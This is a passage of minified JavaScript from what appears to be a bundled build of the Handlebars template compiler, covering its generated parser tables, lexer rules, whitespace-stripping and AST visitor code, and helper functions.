,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:44,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{5:[2,10],14:[2,10],15:[2,10],18:[2,10],19:[2,10],29:[2,10],34:[2,10],39:[2,10],44:[2,10],47:[2,10],48:[2,10],51:[2,10],55:[2,10],60:[2,10]},{20:45,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:46,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:47,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:41,56:48,64:42,65:[1,43],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[2,78],49:49,65:[2,78],72:[2,78],80:[2,78],81:[2,78],82:[2,78],83:[2,78],84:[2,78],85:[2,78]},{23:[2,33],33:[2,33],54:[2,33],65:[2,33],68:[2,33],72:[2,33],75:[2,33],80:[2,33],81:[2,33],82:[2,33],83:[2,33],84:[2,33],85:[2,33]},{23:[2,34],33:[2,34],54:[2,34],65:[2,34],68:[2,34],72:[2,34],75:[2,34],80:[2,34],81:[2,34],82:[2,34],83:[2,34],84:[2,34],85:[2,34]},{23:[2,35],33:[2,35],54:[2,35],65:[2,35],68:[2,35],72:[2,35],75:[2,35],80:[2,35],81:[2,35],82:[2,35],83:[2,35],84:[2,35],85:[2,35]},{23:[2,36],33:[2,36],54:[2,36],65:[2,36],68:[2,36],72:[2,36],75:[2,36],80:[2,36],81:[2,36],82:[2,36],83:[2,36],84:[2,36],85:[2,36]},{23:[2,37],33:[2,37],54:[2,37],65:[2,37],68:[2,37],72:[2,37],75:[2,37],80:[2,37],81:[2,37],82:[2,37],83:[2,37],84:[2,37],85:[2,37]},{23:[2,38],33:[2,38],54:[2,38],65:[2,38],68:[2,38],72:[2,38],75:[2,38],80:[2,38],81:[2,38],82:[2,38],83:[2,38],84:[2,38],85:[2,38]},{23:[2,39],33:[2,39],54:[2,39],65:[2,39],68:[2,39],72:[2,39],75:[2,39],80:[2,39],81:[2,39],82:[2,39],83:[2,39],84:[2,39],85:[2,39]},{23:[2,43],33:[2,43],54:[2,43],65:[2,43],68:[2,43],72:[2,43],75:[2,43],80:[2,43],81:[2,43],82:[2,43],83:[2,43],84:[2,43],85:[2,43],87:[1,50]},{72:[1,35],86:51},{23:[2,45],33:[2,45],54:[2,45],65:[2,45],68:[2,45],72:[2,45],75:[2,45],80:[2,45],81:[2,45],82:[2,45],83:[2,45],84:[2,45],85:[2,45],87:[2,45]},{52:52,54:[2,82],65:[2,82],72:[2,82],80:[2,82],81:[2,82],82:[2,82],83:[2,82],84:[2,82],85:[2,82]},{25:53,38:55,39:[1,57],43:56,44:[1,58],45:54,47:[2,54]},{28:59,43:60,44:[1,58],47:[2,56]},{13:62,15:[1,20],18:[1,61]},{33:[2,86],57:63,65:[2,86],72:[2,86],80:[2,86],81:[2,86],82:[2,86],83:[2,86],84:[2,86],85:[2,86]},{33:[2,40],65:[2,40],72:[2,40],80:[2,40],81:[2,40],82:[2,40],83:[2,40],84:[2,40],85:[2,40]},{33:[2,41],65:[2,41],72:[2,41],80:[2,41],81:[2,41],82:[2,41],83:[2,41],84:[2,41],85:[2,41]},{20:64,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{26:65,47:[1,66]},{30:67,33:[2,58],65:[2,58],72:[2,58],75:[2,58],80:[2,58],81:[2,58],82:[2,58],83:[2,58],84:[2,58],85:[2,58]},{33:[2,64],35:68,65:[2,64],72:[2,64],75:[2,64],80:[2,64],81:[2,64],82:[2,64],83:[2,64],84:[2,64],85:[2,64]},{21:69,23:[2,50],65:[2,50],72:[2,50],80:[2,50],81:[2,50],82:[2,50],83:[2,50],84:[2,50],85:[2,50]},{33:[2,90],61:70,65:[2,90],72:[2,90],80:[2,90],81:[2,90],82:[2,90],83:[2,90],84:[2,90],85:[2,90]},{20:74,33:[2,80],50:71,63:72,64:75,65:[1,43],69:73,70:76,71:77,72:[1,78],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{72:[1,79]},{23:[2,42],33:[2,42],54:[2,42],65:[2,42],68:[2,42],72:[2,42],75:[2,42],80:[2,42],81:[2,42],82:[2,42],83:[2,42],84:[2,42],85:[2,42],87:[1,50]},{20:74,53:80,54:[2,84],63:81,64:75,65:[1,43],69:82,70:76,71:77,72:[1,78],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{26:83,47:[1,66]},{47:[2,55]},{4:84,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],39:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{47:[2,20]},{20:85,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:86,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{26:87,47:[1,66]},{47:[2,57]},{5:[2,11],14:[2,11],15:[2,11],19:[2,11],29:[2,11],34:[2,11],39:[2,11],44:[2,11],47:[2,11],48:[2,11],51:[2,11],55:[2,11],60:[2,11]},{15:[2,49],18:[2,49]},{20:74,33:[2,88],58:88,63:89,64:75,65:[1,43],69:90,70:76,71:77,72:[1,78],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{65:[2,94],66:91,68:[2,94],72:[2,94],80:[2,94],81:[2,94],82:[2,94],83:[2,94],84:[2,94],85:[2,94]},{5:[2,25],14:[2,25],15:[2,25],19:[2,25],29:[2,25],34:[2,25],39:[2,25],44:[2,25],47:[2,25],48:[2,25],51:[2,25],55:[2,25],60:[2,25]},{20:92,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:74,31:93,33:[2,60],63:94,64:75,65:[1,43],69:95,70:76,71:77,72:[1,78],75:[2,60],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:74,33:[2,66],36:96,63:97,64:75,65:[1,43],69:98,70:76,71:77,72:[1,78],75:[2,66],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:74,22:99,23:[2,52],63:100,64:75,65:[1,43],69:101,70:76,71:77,72:[1,78],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:74,33:[2,92],62:102,63:103,64:75,65:[1,43],69:104,70:76,71:77,72:[1,78],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[1,105]},{33:[2,79],65:[2,79],72:[2,79],80:[2,79],81:[2,79],82:[2,79],83:[2,79],84:[2,79],85:[2,79]},{33:[2,81]},{23:[2,27],33:[2,27],54:[2,27],65:[2,27],68:[2,27],72:[2,27],75:[2,27],80:[2,27],81:[2,27],82:[2,27],83:[2,27],84:[2,27],85:[2,27]},{23:[2,28],33:[2,28],54:[2,28],65:[2,28],68:[2,28],72:[2,28],75:[2,28],80:[2,28],81:[2,28],82:[2,28],83:[2,28],84:[2,28],85:[2,28]},{23:[2,30],33:[2,30],54:[2,30],68:[2,30],71:106,72:[1,107],75:[2,30]},{23:[2,98],33:[2,98],54:[2,98],68:[2,98],72:[2,98],75:[2,98]},{23:[2,45],33:[2,45],54:[2,45],65:[2,45],68:[2,45],72:[2,45],73:[1,108],75:[2,45],80:[2,45],81:[2,45],82:[2,45],83:[2,45],84:[2,45],85:[2,45],87:[2,45]},{23:[2,44],33:[2,44],54:[2,44],65:[2,44],68:[2,44],72:[2,44],75:[2,44],80:[2,44],81:[2,44],82:[2,44],83:[2,44],84:[2,44],85:[2,44],87:[2,44]},{54:[1,109]},{54:[2,83],65:[2,83],72:[2,83],80:[2,83],81:[2,83],82:[2,83],83:[2,83],84:[2,83],85:[2,83]},{54:[2,85]},{5:[2,13],14:[2,13],15:[2,13],19:[2,13],29:[2,13],34:[2,13],39:[2,13],44:[2,13],47:[2,13],48:[2,13],51:[2,13],55:[2,13],60:[2,13]},{38:55,39:[1,57],43:56,44:[1,58],45:111,46:110,47:[2,76]},{33:[2,70],40:112,65:[2,70],72:[2,70],75:[2,70],80:[2,70],81:[2,70],82:[2,70],83:[2,70],84:[2,70],85:[2,70]},{47:[2,18]},{5:[2,14],14:[2,14],15:[2,14],19:[2,14],29:[2,14],34:[2,14],39:[2,14],44:[2,14],47:[2,14],48:[2,14],51:[2,14],55:[2,14],60:[2,14]},{33:[1,113]},{33:[2,87],65:[2,87],72:[2,87],80:[2,87],81:[2,87],82:[2,87],83:[2,87],84:[2,87],85:[2,87]},{33:[2,89]},{20:74,63:115,64:75,65:[1,43],67:114,68:[2,96],69:116,70:76,71:77,72:[1,78],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[1,117]},{32:118,33:[2,62],74:119,75:[1,120]},{33:[2,59],65:[2,59],72:[2,59],75:[2,59],80:[2,59],81:[2,59],82:[2,59],83:[2,59],84:[2,59],85:[2,59]},{33:[2,61],75:[2,61]},{33:[2,68],37:121,74:122,75:[1,120]},{33:[2,65],65:[2,65],72:[2,65],75:[2,65],80:[2,65],81:[2,65],82:[2,65],83:[2,65],84:[2,65],85:[2,65]},{33:[2,67],75:[2,67]},{23:[1,123]},{23:[2,51],65:[2,51],72:[2,51],80:[2,51],81:[2,51],82:[2,51],83:[2,51],84:[2,51],85:[2,51]},{23:[2,53]},{33:[1,124]},{33:[2,91],65:[2,91],72:[2,91],80:[2,91],81:[2,91],82:[2,91],83:[2,91],84:[2,91],85:[2,91]},{33:[2,93]},{5:[2,22],14:[2,22],15:[2,22],19:[2,22],29:[2,22],34:[2,22],39:[2,22],44:[2,22],47:[2,22],48:[2,22],51:[2,22],55:[2,22],60:[2,22]},{23:[2,99],33:[2,99],54:[2,99],68:[2,99],72:[2,99],75:[2,99]},{73:[1,108]},{20:74,63:125,64:75,65:[1,43],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{5:[2,23],14:[2,23],15:[2,23],19:[2,23],29:[2,23],34:[2,23],39:[2,23],44:[2,23],47:[2,23],48:[2,23],51:[2,23],55:[2,23],60:[2,23]},{47:[2,19]},{47:[2,77]},{20:74,33:[2,72],41:126,63:127,64:75,65:[1,43],69:128,70:76,71:77,72:[1,78],75:[2,72],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{5:[2,24],14:[2,24],15:[2,24],19:[2,24],29:[2,24],34:[2,24],39:[2,24],44:[2,24],47:[2,24],48:[2,24],51:[2,24],55:[2,24],60:[2,24]},{68:[1,129]},{65:[2,95],68:[2,95],72:[2,95],80:[2,95],81:[2,95],82:[2,95],83:[2,95],84:[2,95],85:[2,95]},{68:[2,97]},{5:[2,21],14:[2,21],15:[2,21],19:[2,21],29:[2,21],34:[2,21],39:[2,21],44:[2,21],47:[2,21],48:[2,21],51:[2,21],55:[2,21],60:[2,21]},{33:[1,130]},{33:[2,63]},{72:[1,132],76:131},{33:[1,133]},{33:[2,69]},{15:[2,12],18:[2,12]},{14:[2,26],15:[2,26],19:[2,26],29:[2,26],34:[2,26],47:[2,26],48:[2,26],51:[2,26],55:[2,26],60:[2,26]},{23:[2,31],33:[2,31],54:[2,31],68:[2,31],72:[2,31],75:[2,31]},{33:[2,74],42:134,74:135,75:[1,120]},{33:[2,71],65:[2,71],72:[2,71],75:[2,71],80:[2,71],81:[2,71],82:[2,71],83:[2,71],84:[2,71],85:[2,71]},{33:[2,73],75:[2,73]},{23:[2,29],33:[2,29],54:[2,29],65:[2,29],68:[2,29],72:[2,29],75:[2,29],80:[2,29],81:[2,29],82:[2,29],83:[2,29],84:[2,29],85:[2,29]},{14:[2,15],15:[2,15],19:[2,15],29:[2,15],34:[2,15],39:[2,15],44:[2,15],47:[2,15],48:[2,15],51:[2,15],55:[2,15],60:[2,15]},{72:[1,137],77:[1,136]},{72:[2,100],77:[2,100]},{14:[2,16],15:[2,16],19:[2,16],29:[2,16],34:[2,16],44:[2,16],47:[2,16],48:[2,16],51:[2,16],55:[2,16],60:[2,16]},{33:[1,138]},{33:[2,75]},{33:[2,32]},{72:[2,101],77:[2,101]},{14:[2,17],15:[2,17],19:[2,17],29:[2,17],34:[2,17],39:[2,17],44:[2,17],47:[2,17],48:[2,17],51:[2,17],55:[2,17],60:[2,17]}],defaultActions:{4:[2,1],54:[2,55],56:[2,20],60:[2,57],73:[2,81],82:[2,85],86:[2,18],90:[2,89],101:[2,53],104:[2,93],110:[2,19],111:[2,77],116:[2,97],119:[2,63],122:[2,69],135:[2,75],136:[2,32]},parseError:function(e){throw new Error(e)},parse:function(e){function t(){var e;return"number"!=typeof(e=i.lexer.lex()||1)&&(e=i.symbols_[e]||e),e}var i=this,s=[0],n=[null],r=[],a=this.table,o="",l=0,c=0,u=0;this.lexer.setInput(e),this.lexer.yy=this.yy,this.yy.lexer=this.lexer,this.yy.parser=this,void 0===this.lexer.yylloc&&(this.lexer.yylloc={});var h=this.lexer.yylloc;r.push(h);var d=this.lexer.options&&this.lexer.options.ranges;"function"==typeof this.yy.parseError&&(this.parseError=this.yy.parseError);for(var p,f,m,g,v,b,y,_,w,x={};;){if(m=s[s.length-1],this.defaultActions[m]?g=this.defaultActions[m]:(null==p&&(p=t()),g=a[m]&&a[m][p]),void 0===g||!g.length||!g[0]){var $="";if(!u){for(b in w=[],a[m])this.terminals_[b]&&b>2&&w.push("'"+this.terminals_[b]+"'");$=this.lexer.showPosition?"Parse error on line "+(l+1)+":\n"+this.lexer.showPosition()+"\nExpecting "+w.join(", ")+", got '"+(this.terminals_[p]||p)+"'":"Parse error on line "+(l+1)+": Unexpected "+(1==p?"end of input":"'"+(this.terminals_[p]||p)+"'"),this.parseError($,{text:this.lexer.match,token:this.terminals_[p]||p,line:this.lexer.yylineno,loc:h,expected:w})}}if(g[0]instanceof Array&&g.length>1)throw new Error("Parse Error: multiple actions possible at state: "+m+", token: "+p);switch(g[0]){case 1:s.push(p),n.push(this.lexer.yytext),r.push(this.lexer.yylloc),s.push(g[1]),p=null,f?(p=f,f=null):(c=this.lexer.yyleng,o=this.lexer.yytext,l=this.lexer.yylineno,h=this.lexer.yylloc,u>0&&u--);break;case 2:if(y=this.productions_[g[1]][1],x.$=n[n.length-y],x._$={first_line:r[r.length-(y||1)].first_line,last_line:r[r.length-1].last_line,first_column:r[r.length-(y||1)].first_column,last_column:r[r.length-1].last_column},d&&(x._$.range=[r[r.length-(y||1)].range[0],r[r.length-1].range[1]]),void 0!==(v=this.performAction.call(x,o,c,l,this.yy,g[1],n,r)))return v;y&&(s=s.slice(0,-1*y*2),n=n.slice(0,-1*y),r=r.slice(0,-1*y)),s.push(this.productions_[g[1]][0]),n.push(x.$),r.push(x._$),_=a[s[s.length-2]][s[s.length-1]],s.push(_);break;case 3:return!0}}return!0}},i=function(){var e={EOF:1,parseError:function(e,t){if(!this.yy.parser)throw new Error(e);this.yy.parser.parseError(e,t)},setInput:function(e){return this._input=e,this._more=this._less=this.done=!1,this.yylineno=this.yyleng=0,this.yytext=this.matched=this.match="",this.conditionStack=["INITIAL"],this.yylloc={first_line:1,first_column:0,last_line:1,last_column:0},this.options.ranges&&(this.yylloc.range=[0,0]),this.offset=0,this},input:function(){var e=this._input[0];return this.yytext+=e,this.yyleng++,this.offset++,this.match+=e,this.matched+=e,e.match(/(?:\r\n?|\n).*/g)?(this.yylineno++,this.yylloc.last_line++):this.yylloc.last_column++,this.options.ranges&&this.yylloc.range[1]++,this._input=this._input.slice(1),e},unput:function(e){var t=e.length,i=e.split(/(?:\r\n?|\n)/g);this._input=e+this._input,this.yytext=this.yytext.substr(0,this.yytext.length-t-1),this.offset-=t;var s=this.match.split(/(?:\r\n?|\n)/g);this.match=this.match.substr(0,this.match.length-1),this.matched=this.matched.substr(0,this.matched.length-1),i.length-1&&(this.yylineno-=i.length-1);var n=this.yylloc.range;return this.yylloc={first_line:this.yylloc.first_line,last_line:this.yylineno+1,first_column:this.yylloc.first_column,last_column:i?(i.length===s.length?this.yylloc.first_column:0)+s[s.length-i.length].length-i[0].length:this.yylloc.first_column-t},this.options.ranges&&(this.yylloc.range=[n[0],n[0]+this.yyleng-t]),this},more:function(){return this._more=!0,this},less:function(e){this.unput(this.match.slice(e))},pastInput:function(){var e=this.matched.substr(0,this.matched.length-this.match.length);return(e.length>20?"...":"")+e.substr(-20).replace(/\n/g,"")},upcomingInput:function(){var e=this.match;return e.length<20&&(e+=this._input.substr(0,20-e.length)),(e.substr(0,20)+(e.length>20?"...":"")).replace(/\n/g,"")},showPosition:function(){var e=this.pastInput(),t=new Array(e.length+1).join("-");return e+this.upcomingInput()+"\n"+t+"^"},next:function(){if(this.done)return this.EOF;var e,t,i,s,n;this._input||(this.done=!0),this._more||(this.yytext="",this.match="");for(var r=this._currentRules(),a=0;a<r.length&&(!(i=this._input.match(this.rules[r[a]]))||t&&!(i[0].length>t[0].length)||(t=i,s=a,this.options.flex));a++);return t?((n=t[0].match(/(?:\r\n?|\n).*/g))&&(this.yylineno+=n.length),this.yylloc={first_line:this.yylloc.last_line,last_line:this.yylineno+1,
first_column:this.yylloc.last_column,last_column:n?n[n.length-1].length-n[n.length-1].match(/\r?\n?/)[0].length:this.yylloc.last_column+t[0].length},this.yytext+=t[0],this.match+=t[0],this.matches=t,this.yyleng=this.yytext.length,this.options.ranges&&(this.yylloc.range=[this.offset,this.offset+=this.yyleng]),this._more=!1,this._input=this._input.slice(t[0].length),this.matched+=t[0],e=this.performAction.call(this,this.yy,this,r[s],this.conditionStack[this.conditionStack.length-1]),this.done&&this._input&&(this.done=!1),e||void 0):""===this._input?this.EOF:this.parseError("Lexical error on line "+(this.yylineno+1)+". Unrecognized text.\n"+this.showPosition(),{text:"",token:null,line:this.yylineno})},lex:function(){var e=this.next();return void 0!==e?e:this.lex()},begin:function(e){this.conditionStack.push(e)},popState:function(){return this.conditionStack.pop()},_currentRules:function(){return this.conditions[this.conditionStack[this.conditionStack.length-1]].rules},topState:function(){return this.conditionStack[this.conditionStack.length-2]},pushState:function(e){this.begin(e)},options:{},performAction:function(e,t,i){function s(e,i){return t.yytext=t.yytext.substring(e,t.yyleng-i+e)}switch(i){case 0:if("\\\\"===t.yytext.slice(-2)?(s(0,1),this.begin("mu")):"\\"===t.yytext.slice(-1)?(s(0,1),this.begin("emu")):this.begin("mu"),t.yytext)return 15;break;case 1:case 5:return 15;case 2:return this.popState(),15;case 3:return this.begin("raw"),15;case 4:return this.popState(),"raw"===this.conditionStack[this.conditionStack.length-1]?15:(s(5,9),"END_RAW_BLOCK");case 6:case 22:return this.popState(),14;case 7:return 65;case 8:return 68;case 9:return 19;case 10:return this.popState(),this.begin("raw"),23;case 11:return 55;case 12:return 60;case 13:return 29;case 14:return 47;case 15:case 16:return this.popState(),44;case 17:return 34;case 18:return 39;case 19:return 51;case 20:case 23:return 48;case 21:this.unput(t.yytext),this.popState(),this.begin("com");break;case 24:return 73;case 25:case 26:case 41:return 72;case 27:return 87;case 28:break;case 29:return this.popState(),54;case 30:return this.popState(),33;case 31:return t.yytext=s(1,2).replace(/\\"/g,'"'),80;case 32:return t.yytext=s(1,2).replace(/\\'/g,"'"),80;case 33:return 85;case 34:case 35:return 82;case 36:return 83;case 37:return 84;case 38:return 81;case 39:return 75;case 40:return 77;case 42:return t.yytext=t.yytext.replace(/\\([\\\]])/g,"$1"),72;case 43:return"INVALID";case 44:return 5}},rules:[/^(?:[^\x00]*?(?=(\{\{)))/,/^(?:[^\x00]+)/,/^(?:[^\x00]{2,}?(?=(\{\{|\\\{\{|\\\\\{\{|$)))/,/^(?:\{\{\{\{(?=[^/]))/,/^(?:\{\{\{\{\/[^\s!"#%-,\.\/;->@\[-\^`\{-~]+(?=[=}\s\/.])\}\}\}\})/,/^(?:[^\x00]+?(?=(\{\{\{\{)))/,/^(?:[\s\S]*?--(~)?\}\})/,/^(?:\()/,/^(?:\))/,/^(?:\{\{\{\{)/,/^(?:\}\}\}\})/,/^(?:\{\{(~)?>)/,/^(?:\{\{(~)?#>)/,/^(?:\{\{(~)?#\*?)/,/^(?:\{\{(~)?\/)/,/^(?:\{\{(~)?\^\s*(~)?\}\})/,/^(?:\{\{(~)?\s*else\s*(~)?\}\})/,/^(?:\{\{(~)?\^)/,/^(?:\{\{(~)?\s*else\b)/,/^(?:\{\{(~)?\{)/,/^(?:\{\{(~)?&)/,/^(?:\{\{(~)?!--)/,/^(?:\{\{(~)?![\s\S]*?\}\})/,/^(?:\{\{(~)?\*?)/,/^(?:=)/,/^(?:\.\.)/,/^(?:\.(?=([=~}\s\/.)|])))/,/^(?:[\/.])/,/^(?:\s+)/,/^(?:\}(~)?\}\})/,/^(?:(~)?\}\})/,/^(?:"(\\["]|[^"])*")/,/^(?:'(\\[']|[^'])*')/,/^(?:@)/,/^(?:true(?=([~}\s)])))/,/^(?:false(?=([~}\s)])))/,/^(?:undefined(?=([~}\s)])))/,/^(?:null(?=([~}\s)])))/,/^(?:-?[0-9]+(?:\.[0-9]+)?(?=([~}\s)])))/,/^(?:as\s+\|)/,/^(?:\|)/,/^(?:([^\s!"#%-,\.\/;->@\[-\^`\{-~]+(?=([=~}\s\/.)|]))))/,/^(?:\[(\\\]|[^\]])*\])/,/^(?:.)/,/^(?:$)/],conditions:{mu:{rules:[7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44],inclusive:!1},emu:{rules:[2],inclusive:!1},com:{rules:[6],inclusive:!1},raw:{rules:[3,4,5],inclusive:!1},INITIAL:{rules:[0,1,44],inclusive:!0}}};return e}();return t.lexer=i,e.prototype=t,t.Parser=e,new e}();t.default=i,e.exports=t.default},function(e,t,i){"use strict";function s(){var e=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];this.options=e}function n(e,t,i){void 0===t&&(t=e.length);var s=e[t-1],n=e[t-2];return s?"ContentStatement"===s.type?(n||!i?/\r?\n\s*?$/:/(^|\r?\n)\s*?$/).test(s.original):void 0:i}function r(e,t,i){void 0===t&&(t=-1);var s=e[t+1],n=e[t+2];return s?"ContentStatement"===s.type?(n||!i?/^\s*?\r?\n/:/^\s*?(\r?\n|$)/).test(s.original):void 0:i}function a(e,t,i){var s=e[null==t?0:t+1];if(s&&"ContentStatement"===s.type&&(i||!s.rightStripped)){var n=s.value;s.value=s.value.replace(i?/^\s+/:/^[ \t]*\r?\n?/,""),s.rightStripped=s.value!==n}}function o(e,t,i){var s=e[null==t?e.length-1:t-1];if(s&&"ContentStatement"===s.type&&(i||!s.leftStripped)){var n=s.value;return s.value=s.value.replace(i?/\s+$/:/[ \t]+$/,""),s.leftStripped=s.value!==n,s.leftStripped}}var l=i(1).default;t.__esModule=!0;var c=l(i(88));s.prototype=new c.default,s.prototype.Program=function(e){var t=!this.options.ignoreStandalone,i=!this.isRootSeen;this.isRootSeen=!0;for(var s=e.body,l=0,c=s.length;l<c;l++){var u=s[l],h=this.accept(u);if(h){var d=n(s,l,i),p=r(s,l,i),f=h.openStandalone&&d,m=h.closeStandalone&&p,g=h.inlineStandalone&&d&&p;h.close&&a(s,l,!0),h.open&&o(s,l,!0),t&&g&&(a(s,l),o(s,l)&&"PartialStatement"===u.type&&(u.indent=/([ \t]+$)/.exec(s[l-1].original)[1])),t&&f&&(a((u.program||u.inverse).body),o(s,l)),t&&m&&(a(s,l),o((u.inverse||u.program).body))}}return e},s.prototype.BlockStatement=s.prototype.DecoratorBlock=s.prototype.PartialBlockStatement=function(e){this.accept(e.program),this.accept(e.inverse);var t=e.program||e.inverse,i=e.program&&e.inverse,s=i,l=i;if(i&&i.chained)for(s=i.body[0].program;l.chained;)l=l.body[l.body.length-1].program;var c={open:e.openStrip.open,close:e.closeStrip.close,openStandalone:r(t.body),closeStandalone:n((s||t).body)};if(e.openStrip.close&&a(t.body,null,!0),i){var u=e.inverseStrip;u.open&&o(t.body,null,!0),u.close&&a(s.body,null,!0),e.closeStrip.open&&o(l.body,null,!0),!this.options.ignoreStandalone&&n(t.body)&&r(s.body)&&(o(t.body),a(s.body))}else e.closeStrip.open&&o(t.body,null,!0);return c},s.prototype.Decorator=s.prototype.MustacheStatement=function(e){return e.strip},s.prototype.PartialStatement=s.prototype.CommentStatement=function(e){var t=e.strip||{};return{inlineStandalone:!0,open:t.open,close:t.close}},t.default=s,e.exports=t.default},function(e,t,i){"use strict";function s(){this.parents=[]}function n(e){this.acceptRequired(e,"path"),this.acceptArray(e.params),this.acceptKey(e,"hash")}function r(e){n.call(this,e),this.acceptKey(e,"program"),this.acceptKey(e,"inverse")}function a(e){this.acceptRequired(e,"name"),this.acceptArray(e.params),this.acceptKey(e,"hash")}var o=i(1).default;t.__esModule=!0;var l=o(i(6));s.prototype={constructor:s,mutating:!1,acceptKey:function(e,t){var i=this.accept(e[t]);if(this.mutating){if(i&&!s.prototype[i.type])throw new l.default('Unexpected node type "'+i.type+'" found when accepting '+t+" on "+e.type);e[t]=i}},acceptRequired:function(e,t){if(this.acceptKey(e,t),!e[t])throw new l.default(e.type+" requires "+t)},acceptArray:function(e){for(var t=0,i=e.length;t<i;t++)this.acceptKey(e,t),e[t]||(e.splice(t,1),t--,i--)},accept:function(e){if(e){if(!this[e.type])throw new l.default("Unknown type: "+e.type,e);this.current&&this.parents.unshift(this.current),this.current=e;var t=this[e.type](e);return this.current=this.parents.shift(),!this.mutating||t?t:!1!==t?e:void 0}},Program:function(e){this.acceptArray(e.body)},MustacheStatement:n,Decorator:n,BlockStatement:r,DecoratorBlock:r,PartialStatement:a,PartialBlockStatement:function(e){a.call(this,e),this.acceptKey(e,"program")},ContentStatement:function(){},CommentStatement:function(){},SubExpression:n,PathExpression:function(){},StringLiteral:function(){},NumberLiteral:function(){},BooleanLiteral:function(){},UndefinedLiteral:function(){},NullLiteral:function(){},Hash:function(e){this.acceptArray(e.pairs)},HashPair:function(e){this.acceptRequired(e,"value")}},t.default=s,e.exports=t.default},function(e,t,i){"use strict";function s(e,t){if(t=t.path?t.path.original:t,e.path.original!==t){var i={loc:e.path.loc};throw new m.default(e.path.original+" doesn't match "+t,i)}}function n(e,t){this.source=e,this.start={line:t.first_line,column:t.first_column},this.end={line:t.last_line,column:t.last_column}}function r(e){return/^\[.*\]$/.test(e)?e.substring(1,e.length-1):e}function a(e,t){return{open:"~"===e.charAt(2),close:"~"===t.charAt(t.length-3)}}function o(e){return e.replace(/^\{\{~?!-?-?/,"").replace(/-?-?~?\}\}$/,"")}function l(e,t,i){i=this.locInfo(i);for(var s=e?"@":"",n=[],r=0,a=0,o=t.length;a<o;a++){var l=t[a].part,c=t[a].original!==l;if(s+=(t[a].separator||"")+l,c||".."!==l&&"."!==l&&"this"!==l)n.push(l);else{if(n.length>0)throw new m.default("Invalid path: "+s,{loc:i});".."===l&&r++}}return{type:"PathExpression",data:e,depth:r,parts:n,original:s,loc:i}}function c(e,t,i,s,n,r){var a=s.charAt(3)||s.charAt(2),o="{"!==a&&"&"!==a;return{type:/\*/.test(s)?"Decorator":"MustacheStatement",path:e,params:t,hash:i,escaped:o,strip:n,loc:this.locInfo(r)}}function u(e,t,i,n){s(e,i);var r={type:"Program",body:t,strip:{},loc:n=this.locInfo(n)};return{type:"BlockStatement",path:e.path,params:e.params,hash:e.hash,program:r,openStrip:{},inverseStrip:{},closeStrip:{},loc:n}}function h(e,t,i,n,r,a){n&&n.path&&s(e,n);var o=/\*/.test(e.open);t.blockParams=e.blockParams;var l=void 0,c=void 0;if(i){if(o)throw new m.default("Unexpected inverse block on decorator",i);i.chain&&(i.program.body[0].closeStrip=n.strip),c=i.strip,l=i.program}return r&&(r=l,l=t,t=r),{type:o?"DecoratorBlock":"BlockStatement",path:e.path,params:e.params,hash:e.hash,program:t,inverse:l,openStrip:e.strip,inverseStrip:c,closeStrip:n&&n.strip,loc:this.locInfo(a)}}function d(e,t){if(!t&&e.length){var i=e[0].loc,s=e[e.length-1].loc;i&&s&&(t={source:i.source,start:{line:i.start.line,column:i.start.column},end:{line:s.end.line,column:s.end.column}})}return{type:"Program",body:e,strip:{},loc:t}}function p(e,t,i,n){return s(e,i),{type:"PartialBlockStatement",name:e.path,params:e.params,hash:e.hash,program:t,openStrip:e.strip,closeStrip:i&&i.strip,loc:this.locInfo(n)}}var f=i(1).default;t.__esModule=!0,t.SourceLocation=n,t.id=r,t.stripFlags=a,t.stripComment=o,t.preparePath=l,t.prepareMustache=c,t.prepareRawBlock=u,t.prepareBlock=h,t.prepareProgram=d,t.preparePartialBlock=p;var m=f(i(6))},function(e,t,i){"use strict";function s(){}function n(e,t,i){if(null==e||"string"!=typeof e&&"Program"!==e.type)throw new u.default("You must pass a string or Handlebars AST to Handlebars.precompile. You passed "+e);"data"in(t=t||{})||(t.data=!0),t.compat&&(t.useDepths=!0);var s=i.parse(e,t),n=(new i.Compiler).compile(s,t);return(new i.JavaScriptCompiler).compile(n,t)}function r(e,t,i){function 